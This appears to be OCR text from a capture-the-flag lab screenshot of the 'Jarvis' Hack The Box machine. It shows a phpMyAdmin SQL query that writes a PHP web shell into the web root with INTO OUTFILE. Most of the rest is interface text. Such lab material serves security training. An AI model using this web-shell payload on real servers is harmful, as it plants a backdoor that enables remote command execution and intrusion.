 Stark Hotel
jarvis.htb / localhost | php
jarvis.htb/phpmyadmin/server_sql.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0004 seconds.)
SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/akg.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Ref
Query results operations
Create view
Error: #1046 No database selected